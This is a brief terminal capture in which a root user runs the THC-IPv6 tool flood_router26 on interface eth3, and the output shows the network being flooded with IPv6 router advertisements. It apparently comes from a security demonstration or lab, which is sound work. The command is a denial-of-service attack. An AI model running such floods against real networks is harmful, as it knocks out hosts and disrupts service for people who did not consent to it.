 ariel@squeeze1: ~
File Edit View Terminal Help
root@squeeze1:/home/ariel/thc-ipv6-2.7# ./flood_router26 eth3
Starting to flood network with router advertisements on eth3 (Press Control-C to
 end, a dot is printed for every 1000 packets):
................................................................................
..............................................................